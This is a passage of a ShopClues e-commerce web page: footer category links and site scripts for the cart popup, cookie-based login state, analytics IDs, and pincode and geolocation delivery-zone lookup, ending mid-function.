                    <li> <a target="_blank" href="//www.shopclues.com/womens-apparel.html">Women's Clothing</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/mens-clothing.html">Men's Clothing</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/womens-clothing-ethnic-wear.html">Women's Ethnic Wear</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/men-accessories.html">Men's Fashion Accessories</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/mens-sports-wear.html">Sports Wear</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/mens-clothing-western-wear.html">Western Wear</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/fashion-handbags-clutches.html">Handbags &amp; Wallets, Clutches</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/fashion-handbags.html">Handbags</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/womens-clothing-ethnic-wear-sarees.html">Sarees</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/mens-clothing-t-shirts.html">T-Shirts</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/womens-inner-and-sleepwear.html">Lingerie &amp; Sleep Wear</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/footwear.html">Footwear:</a></li>
                    <li> <a target="_blank" href="//www.shopclues.com/mens-sports-shoes.html">Men's Sports Shoes</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/footwear-mens-slippers-flip-flops.html">Men's Slippers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/footwear-mens-casual-shoes.html">Casual Shoes</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/footwear-mens-sandals.html">Sandals &amp; Floaters</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/footwear-mens-formal-shoes.html">Formal Shoes</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/footwear-womens-flats.html">Women Flats</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/womens-footwear-bellies.html">Ballerinas</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/footwear-mens-loafers-moccasins.html">Loafers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/footwear-mens-boots.html">Boots</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/footwear-shoe-care-accessories.html">Shoe Care &amp; Accessories</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/travel-and-luggage.html">Travel &amp; Luggage:</a></li>
                    <li> <a target="_blank" href="//www.shopclues.com/duffle-bags.html">Duffle Bags</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/luggage-laptop-bags.html">Laptop Bags</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/travel-pouches.html">Travel Pouches</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/backpacks.html">Backpacks</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/suitcases-and-trolleys.html">Suitcases &amp; Trolleys</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/travel-accessories.html">Travel Accessories</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/luggage-gym-bags.html">Gym Bags</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/messenger-bags.html">Messenger Bags</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/schoolbags.html">School Bags</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/safety-locks-and-straps.html">Safety Locks</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/jewelry-and-watches.html">Jewelry &amp; Watches:</a></li>
                    <li> <a target="_blank" href="//www.shopclues.com/coins-bars.html">Coins &amp; Bars</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/men-watches.html">Men's Watches</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/womens-watches.html">Women's Watches</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/precious-jewellery-necklace-and-sets.html">Necklaces Sets</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/jewellery-watches-fashion-jewellery.html">Fashion Jewelry</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/precious-jewellery-pendants-and-lockets.html">Pendants and Lockets</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/precious-jewellery-earrings.html">Earrings</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/precious-jewellery-rings.html">Rings</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/jewellery-jewellery-boxes.html">Jewelry Boxes</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/watch-kids-watches.html">Kid's Watches</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/car-and-bike-accessories.html">Automotive:</a></li>
                    <li> <a target="_blank" href="//www.shopclues.com/automotive-bike-accessories.html">Bike Accessories / Tools</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/car-bike-cleaning-aids.html">Car Cleaning Aids</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/helmets.html">Helmets</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/safety-utility-bike-body-covers.html">Bike Body Covers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/automotive-car-accessories.html">Car Accessories / Tools</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/bike-accessories-riding-gloves.html">Riding Gloves</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/automotive-interior-accessories-car-perfumes-and-fresheners.html">Car Perfumes</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/car-bike-scratch-and-dent-removers.html">Car Scratch Removers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/car-audio-and-video.html">Car Audio | Video</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/bike-locks-and-alarm-systems.html">Bike Alarms</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/toys-baby-and-kids.html">Toys, Baby &amp; Kids :</a></li>
                    <li> <a target="_blank" href="//www.shopclues.com/baby-diapers-and-more.html">Diapers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/kids-learning-and-educational-toys.html">Educational Toys</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/kids-baby-footwear.html">Kid's Footwear</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/electronic-and-remote-control-toys.html">Remote Controlled Toys</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/toys-games-soft-toys.html">Soft Toys</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/kids-party-supplies.html">Party Supplies</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/kids-cubes-special.html">Cubes</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/maternity-care.html">Maternity Care</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/kids-clothing.html">Kid's Apparel</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/gourmet-and-daily-needs.html">Gourmet &amp; Daily Needs :</a></li>
                    <li> <a target="_blank" href="//www.shopclues.com/stationery-office-supplies.html">Office Supplies</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/pet-supplies.html">Pet Supplies</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/all-books.html">Books</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/local-snacks-and-namkeens.html">Namkeen</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/books-and-daiy-needs-stationery.html">Stationery</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/stationery-pens-and-markers.html">Pens &amp; Markers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/foods-coffee-and-tea.html">Tea &amp; Coffee</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/foods-chocolates-and-candies.html">Chocolates &amp; Candies</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/food-indian-sweets.html">Indian Sweets</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/gifting.html">Gifts</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/sports-and-health.html">Sports and Health</a></li>
                    <li><a target="_blank" href="//www.shopclues.com/home-gym.html">Home Gym Equipment</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/fitness-equipments-exercise-bikes.html">Exercise Bikes</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/sports-fitness-accessories.html">Gym Accessories</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/massagers.html">Massagers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/diabetic-care.html">Diabetic Care</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/cricket.html">Cricket</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/table-tennis.html">Table Tennis</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/health-and-beauty.html">Beauty &amp; Perfumes:</a></li>
                    <li> <a target="_blank" href="//www.shopclues.com/men-grooming-combos.html">Grooming Essentials</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/fragrances-deodrants.html">Deodorants</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/fragrances-perfumes.html">Men's Perfumes</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/hair-care.html">Hair Care</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/fragrances-perfumes.html">Women's Perfumes</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/skin-care-facial-kits-face-pack.html">Face Packs</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/oral-care-toothbrush.html">Oral Care</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/herbal-care.html">Herbal Care</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/value-combos.html">Value Combo</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/womens-hygiene.html">Women's Hygiene</a></li>
                </ul>
                <h3>Popular on ShopClues</h3>
                <ul>
                    <li> <a target="_blank" href="//www.shopclues.com/offers.html">Offers &amp; Coupons</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/watch-couple-watches.html">Couple Watches</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-gas-stoves.html">Gas Stoves</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-air-coolers.html">Air Coolers</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/air-purifiers-and-de-humidifiers.html">Air Purifiers</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/headset-mic.html">Headphones / Mic / Headset</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/kitchen-dining-pressure-cookers.html">Pressure Cookers</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-sandwich-makers.html">Sandwich Makers</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-air-fryers-and-deep-fryers.html">Air Friers / Deep Friers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-irons.html">Irons</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-led-tvs.html">LED TV</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/seasonal-winter-wear-jackets.html">Men Jackets</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/kids-learning-and-educational-toys.html">Educational Toys</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-stabilizers.html">Stabilizers</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-room-heaters.html">Heaters</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/car-audio.html">Car Audio Systems</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/home-decor-photo-frames.html">Photo Frames</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/footwear-mens-shoes.html">Men's Shoes</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/home-decor-decorative-lights.html">Decorative Lights</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/seasonal-wear-rain-wear.html">Rain Wear</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/home-furnishing-bedsheets.html">Bedsheets</a></li> 
                    <li> | <a target="_blank" href="//www.shopclues.com/all-brands.html">Top Brands</a></li>
                    <!--li> | <a target="_blank" href="//www.shopclues.com/refer-and-earn.html">Refer & Earn</a></li-->
                </ul>

            </div>
        </div>
                <div class="scfooter_bottom">
            <div class="wrapper">
                <ul>
                    <li><a href="//www.shopclues.com/privacy-policy.html">Privacy Policy</a></li>
                    <li><a href="//www.shopclues.com/user-agreement.html">User Agreement</a></li>
                    <li><a href="//www.shopclues.com/notes-to-security-practices.html">Notes to Security Practices</a></li>
                    <li><a href="//www.shopclues.com/compliance.html">Compliance</a></li>
                    <li><a href="//www.shopclues.com/wall-of-fame.html">Wall of Fame</a></li>
                </ul>
                <div class="sc_copyright">
                    <p>Copyright © 2011-2025 Clues Network Pvt. Ltd.</p>
<!--                     <img src="//images2.shopclues.com/images/ui/shopclues-logo_new.jpg" alt="" />
 -->                    <!-- <img src="//images2.shopclues.com/images/ui/shopclues_logo_b.png" alt="" /> -->
 <!--adding logo from config , incase config value is empty default logo is shown-->
   <img itemprop="logo" src="[data-uri]" alt="Shopclues.com">
                               

                </div>
            </div>
        </div>
    </footer>

<script type="text/javascript">
    $(document).ready(function(){
        var fname = ReadCookie('fname');
        var scumd_m= ReadCookie('scumd_m');
        var scun_m= ReadCookie('scun_m');
        if(fname && scumd_m && scun_m){
            $("#signupLog").hide();
        }        
    });
    </script><input type="hidden" value="bhf[]" class="bhf_id">

<div id="responseLoading" style="display: none;">
  <div class="circleSpin">
    <div class="circle"></div>
  </div>
</div>

<div id="snackbar">Some text some message..</div>
<script type="text/javascript">
  function toastMessage(message) {
    $('#snackbar').html(message);
    $('#snackbar').addClass('show');
    setTimeout(function(){ $('#snackbar').removeClass("show"); }, 3000);
  }
</script>



<div class="loading" style="display: none;">
  <div class="loading-bar"></div>
  <div class="loading-bar"></div>
  <div class="loading-bar"></div>
  <div class="loading-bar"></div>
</div>

<!-- Js functions -->
<script type="text/javascript">
  function imageError(imageurl,position,name){
  if(typeof imageLogger != 'undefined' && imageLogger == '1'){
    try {
    var url = soa_url;
    var error_name ;
    if(name == 'Ajax_Error'){
      name = 'name:'+name;
      error_name = 'Ajax request error';
      imageurl = "url:"+imageurl;
      position = "status_code:"+position;
    }else{
      name = "name:"+name;
      imageurl = "imageurl:"+imageurl;
      position = "position:"+position;
      error_name = 'image not found';
    }
    var data = {"domain":"desktop_buyer_experience","module":pageRoute,
                "data":{
                        "field1":name,
                        "field2":imageurl,
                        "field3":document.URL,
                        "field4":position,
                        "error_name":error_name,
                        },
                "level":"INFO"};
    data = JSON.stringify(data);
    microAjax(url,function(res){
      if(res !== ''){
        //var data = JSON.parse(res);
      }
    },data,'isJson');
    }catch(e){
      //console.log(e);
      return;
    }
  }
}
  function microAjax(url, callbackFunction) {
  if (!url) {
    return;
  }
  var postParam = (arguments[2] || "");
  var isJson = (arguments[3] || "");
  var req = new XMLHttpRequest();
  req.onreadystatechange = function(obj) {
    if (req.readyState == 4 && req.status == 200) {
      if (callbackFunction) {
        callbackFunction(req.responseText);
      }
    }else{
        if ((req.status == 500 || req.status == 503) && log_ajax_http) {
            imageError(req.responseURL,req.status,'Ajax_Error');
        }
    }
  };
  if (postParam !== "") {
    if(isJson !== ""){
      var token = 'Bearer '+soa_bearer;
      req.open("POST", url, true);
      req.setRequestHeader("X-Requested-With", "XMLHttpRequest");
      req.setRequestHeader("Content-type", "application/json");
      req.setRequestHeader('Authorization', token);
    }else{
      req.open("POST", url, true);
      req.setRequestHeader("X-Requested-With", "XMLHttpRequest");
      req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    }
  } else {
    req.open("GET", url, true);
  }
  req.send(postParam);
}
function fn_get_atom_cart(atom_cart_data) {
    var secureUrl = "https://secure.shopclues.com/";
    var products = atom_cart_data.products;
    var promo = '';
    //var htm = "<div class='quickCart'><div class='nItem'><p>Your Shopping Cart ("+atom_cart_data.count+" Item)</p></div>";
    var htm = "<div class='quickCart'><div class='nItem'><p>Your Shopping Cart ("+atom_cart_data.count+((atom_cart_data.count == 1) ? " Item" : " Items")+")</p></div>";
    if(atom_cart_data.count < 3){
      htm += "<div class='listingItems'><ul>";
    }else{
      htm += "<div class='listingItems' style='height:275px'><ul>";
    }
    for (var product in products){
        if (products.hasOwnProperty(product)) {
            if(typeof products[product]['product_promotion_discount'] !== 'undefined') {
                var promo = "<div class='discount_validity'><span class='seller_discount'><span>₹ "+ parseFloat(products[product]['product_promotion_discount']['discount_value']).toLocaleString('en-IN') + " extra discount </span></span>";
                if(typeof products[product]['product_promotion_discount']['product_in_cart'] !== 'undefined') {
                    var checkForExpiry = "<span class='exp_date'> Expires on "+products[product]['product_promotion_discount']['product_in_cart']['valid_till']+"</span>";
                    promo = promo + checkForExpiry;
                }
                promo = promo + "</div>";
            } else {
                var promo = '';
            }
         if(typeof products[product]['details'] !== 'undefined' && typeof products[product]['details']['selected_options'] !== 'undefined') {
           var options = products[product]['details']['selected_options'];
           var str = '<div class="p_variations">';
           for(var option in options){
              str += '<span>'+option +" : "+options[option]+'</span>';
           }
           str += '</div>';
            str.trim();
         }else{
          var str ='';
         }
         htm+="<li><a href='"+base_url+products[product].seo_name+".html'><img src='"+products[product]['icon_images'][0]['icon_image_path']+"'><div class='contDetails'><span class='itemName'>"+products[product].name+"</span>"+str+"<span class='price'>₹ "+Math.round(products[product]['price'][0]['price']).toLocaleString('en-IN')+"<span>Qty ("+products[product]['quantity']+")</span></span>"+promo+"</div></a></li>";
        }
    }                        
    htm += "</ul></div><div class='buttonContainer'><a class='btn orange-white btn_effect' href='"+secureUrl+"atom/acart/getcart'>View Cart</a><a class='btn orange btn_effect' href='"+secureUrl+"atom/summary'>Place Order</a></div></div></div>";   
        $('.qCart .hoverContent').html(htm);
        $('.cart_icon_count').html(atom_cart_data.count);

}
</script>
<script type="text/javascript">
  if(typeof Promise === 'undefined'){
    document.write(unescape("%3Cscript src='//www.shopclues.com/assets/js/promise.js?ver=67' type='text/javascript'%3E%3C/script%3E"));
  }
</script>
<script type="text/javascript">
  if(typeof fetch === 'undefined'){
    document.write(unescape("%3Cscript src='//www.shopclues.com/assets/js/fetch.js?ver=67' type='text/javascript'%3E%3C/script%3E"));
  }
</script>
<script type="text/javascript">
      // Cookie type
    var s_lgnctype = null;
    // Cookie Value
    var s_lgncvalue = null;
    var logintype_value=null;

    var isloggedin='notloggedin';
    if (ReadCookie('scumd') !== undefined && ReadCookie('scumd') !== "") {
        //User is already logged in
        isloggedin='loggedin';
    }
    if (ReadCookie('logged_in_via') !== undefined && ReadCookie('logged_in_via') !== "") {
        logintype_value = decodeURIComponent(ReadCookie('logged_in_via'));
    }
    // For Login
    if (ReadCookie('s_lgnc') !== undefined && ReadCookie('s_lgnc') !== "") {
        s_lgnctype = 'Login';
        s_lgncvalue = decodeURIComponent(ReadCookie('s_lgnc'));
    }

    // For Registration
    if (ReadCookie('s_rgnc') !== undefined && ReadCookie('s_rgnc') !== "") {
        s_lgnctype = 'Registration';
        s_lgncvalue = decodeURIComponent(ReadCookie('s_rgnc'));
    }

    // For Forgot Password
    if (ReadCookie('s_frgtc') !== undefined && ReadCookie('s_frgtc') !== "") {
        s_lgnctype = 'FrgtPass';
        s_lgncvalue = decodeURIComponent(ReadCookie('s_frgtc'));
    }
       
        try{
            var userID = atob(ReadCookie("user_id")) || atob(ReadCookie('scumd'));
        }catch(e){
            var userID = '';
        }
        try{
            var usertype = (ReadCookie("token"))?'loggedin':'guest';
        }catch(e){
            var usertype ='guest';
        }
        try{
            if(ReadCookie("email") !== null){
              var email = ReadCookie("email");
            }else{
              var email = '';
            }
        }
        catch(e){
            var email = '';
        }
        
        try{
            var fname = atob(ReadCookie("scun"));
        }catch(e){
            var fname = '';
        }
        try{
            var lname = atob(ReadCookie("lname"));
        }
        catch(e){
            var lname = '';
        }
</script>
<script>
    try{
    var visitor_id_header = ReadCookie('AMCV_2A451D0A60775CE80A495FC0%40AdobeOrg');
    if (visitor_id_header!=='' && visitor_id_header!==null) {
    var visitorId = visitor_id_header.split('|')[4];
    if(typeof visitorId !== 'undefined' && visitorId!==''){
    ga('set', 'dimension4', visitorId);
    ga('set', 'userId', visitorId);
    }
    }
    }catch(e){}
</script>

<script>
if(typeof visitorId == 'undefined'){    
    var visitorId = '';
}
</script>

    <script async="true" src="//js.shopclues.net/assets/js/dest/product_detail.bundle.ad2d23dd97d9baa0032e.js?ver=67"></script>
   

<script type=text/javascript src="//www.shopclues.com/assets/js/jquery.elevatezoom.js?ver=67" charset="utf-8"></script>
<input type="hidden" value="" id="sc_loc_variable" />
<script type="text/javascript">
  document.getElementById('sc_loc_variable').value = ReadCookie('sc_loc_variable');
  var sc_loc = '';
  var timeoutId;
  var pincodePattern=/^\d{6}$/;
  var pincode = '';
  sc_loc = ReadCookie('sc_loc');
  var show_pincode=ReadCookie('show_pincode');
  //var sc_loc_pincode=ReadCookie('sc_loc_pincode');
  //var sc_loc_zone=ReadCookie('sc_loc_name');
  var loc_cookie_lifetime = 60;
  var loc_fail_timeout = 5 * 1000;
  var loc_hide_timeout = 30 * 1000;
    var zone_message= 'You are in {pincode}';
    function ajax_request(url,method,func,extra,post_params,is_json,post_header_params,checkShip){
    if (typeof(extra)==='undefined'){     
      extra='';
    }
    method=method.toLowerCase();
    if(method=='get'){
        $.ajax({
          type: 'get',
          url: url,
          success: function (resp) {  
              if(typeof(func)!=='undefined')
                  func(resp,extra);
          }
        });
    }   
    if(method=='post'){
        if(is_json==true && post_params!=null){
            post_params=JSON.stringify(post_params);
        }
        $.ajax({
            type: 'post',
            url: url,
            headers: post_header_params,
            data:post_params,
            success: function (resp) {  
                if(typeof checkShip !== 'undefined'){
                  console.log('test'+pdDetail_public);
                  pdDetail_public.checkShippingCharges();
                }
                if(typeof(func)!=='undefined')
                    func(resp,extra);
            }
        });
    }
  }
  function save_loc_cookie(resp,extra){ 
    if(resp != '' && typeof resp !=='undefined'){
      var resp = JSON.parse(resp);   
      if(resp.status == 1 && resp.zone_name !== null) {
        var last_zone = ReadCookie('sc_loc_variable');
        try{
          if(last_zone == ''){
            last_zone = 'default';
          }else{
            last_zone = last_zone.split('|')[1];
          }
        }catch(e){
          last_zone = 'default';
        }
        sc_loc = resp.zone;
        pincode = resp.pincode;
        SetCookie('sc_loc',resp.zone,loc_cookie_lifetime,cookieDomain);
        if(typeof _satellite !== 'undefined'){
          _satellite.track('LocationTracking');
        }
        zone_msg=zone_message.replace("{zone}",resp.zone_name);
        SetCookie('sc_loc_source',extra,loc_cookie_lifetime, cookieDomain);
        var sc_loc_variable = resp.zone+'|'+resp.zone_name+'|'+extra;
        SetCookie('sc_loc_variable',sc_loc_variable,loc_cookie_lifetime, cookieDomain);
        if (pincode!==undefined){
          SetCookie('pincode',pincode,loc_cookie_lifetime,cookieDomain);
        }
        /*if (resp.pincode) {
            if (typeof (window.pId) != 'undefined' && $('#check_shipping').length > 0 && ReadCookie('pincode') != resp.pincode) {
                SetCookie('pincode',pincode,loc_cookie_lifetime,cookieDomain);
                $('#check_shipping').click();
            } else {
                SetCookie('pincode',resp.pincode,loc_cookie_lifetime,cookieDomain);
            }
          
        } else {
           zone_msg=zone_msg.replace("{pincode}",resp.zone_name);
            $('.pincode_section>h2>span').html(zone_msg);
            $(".pincode_section").hide();
        }*/
        $('#sc_loc_variable').val(sc_loc_variable);
        if(extra=='MANUAL')
        {
             $('#responseLoading').hide();
             $('#get_pincode_popup').attr('disabled',false);
             if (last_zone != '') {
                var last_location = last_zone + '|' + resp.zone_name;
                SetCookie('sc_loc_last_loc',last_location,loc_cookie_lifetime, cookieDomain);
                if(typeof _satellite !== 'undefined'){
                  _satellite.track('ChangeOfLocation');
                }
             }
             if (resp.pincode!==undefined) {
              $('#cPin').html(resp.pincode);
             }
        }
        $('#common_overlay').hide();
        $('.pincode_section').hide();
      //SetCookie('show_pincode',1,-1,cookieDomain);// this cookie is removed to avaoid further
      /*if (window.location.href.indexOf('search?') != -1) { //if the page is search then retain the search params.
            var uri = window.location.pathname;
            var params = window.location.search.split('&');
            for (var i = 0; i < params.length; i++) {
                if (params[i].indexOf('pincode') != -1) {
                    uri += 'pincode=' + ReadCookie('pincode');
                } else if (params[i].indexOf('sc_z') != -1) {
                    uri += 'sc_z=' + ReadCookie('sc_loc');
                } else if (params[i].indexOf('sort') != -1) {
                    if (uri.indexOf('?') == -1) {
                      uri += '?';
                }
                  continue;
                } else {
                     uri += params[i];
                }
                if (params[i+1] && (params[i+1].indexOf('fsrc') != -1 || params[i+1].indexOf('page') != -1)) {
                    break;
                } else if (params[i+1]) {
                       uri += '&';
                }
            }
            window.location.href=uri;
        } else { */
            if (typeof clp_public !== 'undefined' && typeof clp_public.toggle !== 'undefined') {
                if(extra=='MANUAL'){
                  window.location.href = document.URL;
                }
            }
      //}            
        } else {      
            if(extra=='ISP'){
              if($('#walmart-store').length == 0 && $('#walmart_button').length == 0){
                $('#common_overlay').fadeIn( 1000 );
                $('.pincodeModel').show();
                $('.pincode_section').show();
              }
            }
            if(extra=='LAST_ORDER'){
                getLocation();
            }
            if(extra == 'MANUAL'){
              $('#responseLoading').hide();
              $('#get_pincode_popup').attr('disabled',false);
              var bRed = document.getElementById('pin_code_popup');
              bRed.style.color = "red";
              bRed.value = "Invalid pincode!";
              setTimeout(function () {
                  bRed.style.border = "";
                  bRed.style.color = "";
                  bRed.value = "";
              }, 2000);
              return false;
            }
        }
    } else {
      $('#responseLoading').hide();
    }                    
  }
  function getLocation() {
    var location_timeout = setTimeout("geolocFail()", loc_fail_timeout);
    if (navigator.geolocation) {
      navigator.geolocation.getCurrentPosition(showPosition);
    } 
  }
  function geolocFail() {
    sc_loc = ReadCookie('sc_loc');
    if (!sc_loc || sc_loc == '') {
      var url = base_url+'setUserzone';
      //var postdata = {'pincode':pincode, 'target':'pincode_form', 'local':'sc_loc', 'email':email, 'loginId':userID};
      ajax_request(url,'post',save_loc_cookie,'ISP',null,false,null);           
    }
  }
  var zone = '';      
  function showPosition(position) {
    if (!sc_loc || sc_loc == '') {
      var url = base_url+'setUserzone';
      var postdata = {'lat':position.coords.latitude, 'long':position.coords.longitude};
      ajax_request(url,'post',save_loc_cookie,'GPS', postdata);  
    }
  }
  if (!sc_loc || sc_loc == '') {
    if (email != '') {
         var url = base_url+'setUserzone';
         var postdata = {'pincode':pincode, 'target':'pincode_form', 'local':'sc_loc', 'email':email, 'loginId':userID};
         ajax_request(url,'post',save_loc_cookie,'last_order', postdata); 
    } else {
        geolocFail();
    }
  }
  function userZoneFromPincode(e) {
  if(e.currentTarget.id == 'check_shipping'){
    pincode = $('#zip').val();
  }else{
     pincode = $('.pincode_input>input').val();
  }
  if(pincodePattern.test(pincode)) {
         //$(".pincode_input").before($('.loading'));
         //$('.loading').show();
        var url = base_url + 'setUserzone';
        var postdata = {'pincode':pincode, 'target':'pincode_form', 'local':'pincode'};
        $('#responseLoading').show();
        $('#get_pincode_popup').attr('disabled',true);
        ajax_request(url,'post',save_loc_cookie,'MANUAL', postdata);
        //$('#cPin').html(pincode);
    } else {
      var bRed = document.getElementById('pin_code_popup');
          bRed.style.color = "red";
         if(pincode == ""){           
          bRed.value = "Please enter pincode";
        }else{          
          bRed.value = "Invalid pincode";  
        }      
          setTimeout(function () {
              bRed.style.border = "";
              bRed.style.color = "";
              bRed.value = "";
          }, 2000);
      }
    try{
      e.preventDefault();
    }catch(e){}
    return false;
  }

  $('#get_pincode_popup').on('click',function(e){
      userZoneFromPincode(e); 
  });
</script>
<script>
$('#common_overlay').on('click',function(e){ 
    
    if($("#loginModelBox").is(':visible'))
    {
     //
    }
    else{
  try{
    if(e.target.className == 'b_overlay'){
      $('#common_overlay').children().hide();
      $('#common_overlay, .popupInner').fadeOut(1000);
      $('#common_overlay').hide();
      $('body').css('position', 'relative');
      $('.popupModel > div').hide();
      $('.srch_sugg_lst').hide();
      $('#common_overlay').css('z-index', 1005);
    }else{
      e.stopPropagation();
    }
  }catch(e){
  }
  }
});
$('.pincodeModel').on('click','a.close',function(e){
  e.stopPropagation();
  $('.popupModel > div').hide();
  $('#common_overlay').fadeOut(1000);
});


$('#common_popupModel').on('click','a.close_login',function(){
    getLoginStatus(); 
    
  $('#common_popupModel').hide();
  $('#common_overlay').fadeOut(1000); 
  $('#loginModelBox :input').val('');
  $('#loginModelBox .popup_inr_dv').hide();//hide all inner divs  
  $('#loginModelBox .login_register_cont').show(); 
  $('#loginModelBox').hide();
  //Loaded from login module
  signupLoginDsktpMngr.clearCountDownTimer();
  signupLoginDsktpMngr.clearOtpText();  
  $("#login_tab").click(this);
  $('.login_sec').find("form").find(".error_text").hide();
  $('.login_sec').find("form").find(".error_span_text").html('');  
     
  
  var checkLogin = readcookievalue('scumd');
    if (checkLogin === undefined || checkLogin == null || checkLogin.length <= 0) {
        //
    }else{
        window.location.reload();
    }  
});

$('#common_popupModel').on('click','a.close',function(){   
  $('#common_popupModel').hide();
  $('#common_overlay').fadeOut(1000); 
  
});
</script>


<!-- digitaldata string for homepage -->

<script type="text/javascript">
if(typeof _satellite !== 'undefined'){
  _satellite.pageBottom();
}
</script>
<script type="text/javascript">
function srch_sugg_panel(){
    $('.srch_sugg_lst').fadeIn( 1000 );
    $('#common_overlay').fadeIn( 1000 );
    $('#common_overlay').css('z-index', 1004);
    return true;
  }

function hide_srch_sugg_panel(){
